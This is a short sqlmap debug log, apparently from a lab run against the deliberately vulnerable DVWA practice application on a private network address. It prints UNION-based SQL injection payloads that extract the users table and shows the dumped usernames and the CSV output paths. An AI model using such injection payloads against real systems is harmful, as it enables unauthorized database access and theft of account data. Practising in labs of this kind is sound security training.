 [20:49:31] [DEBUG] declared web page charset 'utf-8'
[20:49:31] [PAYLOAD] 1' UNION ALL SELECT NULL,CONCAT(0x717a717171,IFNULL(CAST(`user` AS NCHAR),0x20),0x716a716b7
1) FROM dvwa.users ORDER BY `user`#
[20:49:31] [DEBUG] retrying failed SQL query without the ORDER BY clause
[20:49:31] [PAYLOAD] 1' UNION ALL SELECT NULL,CONCAT(0x717a717171,IFNULL(CAST(`user` AS NCHAR),0x20),0x716a716b7
1) FROM dvwa.users#
[20:49:31] [WARNING] reflective value(s) found and filtering out
[20:49:31] [DEBUG] performed 3 queries in 0.36 seconds
[20:49:31] [DEBUG] analyzing table dump for possible password hashes
Database: dvwa
Table: users
[5 entries]
+---------+
| user    |
+---------+
| admin   |
| gordonb |
| 1337    |
| pablo   |
| smithy  |
+---------+
[20:49:31] [INFO] table 'dvwa.users' dumped to CSV file 'C:\Users\jiangxiao\AppData\Local\sqlmap\output\192.168.
10.129\dump\dvwa\users.csv'
[20:49:31] [INFO] fetched data logged to text files under 'C:\Users\jiangxiao\AppData\Local\sqlmap\output\192.16
8.10.129'